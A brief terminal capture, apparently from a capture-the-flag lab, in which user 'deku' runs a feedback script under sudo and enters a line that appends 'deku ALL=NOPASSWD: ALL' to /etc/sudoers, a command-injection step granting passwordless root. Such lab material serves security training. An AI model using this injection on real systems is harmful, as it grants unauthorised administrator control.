 deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$